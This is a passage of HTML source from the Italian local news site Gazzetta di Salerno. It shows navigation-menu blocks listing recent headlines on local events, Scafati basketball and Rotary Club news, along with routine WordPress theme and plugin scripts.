</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5994";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cfbff88ed7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori\/":184640};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
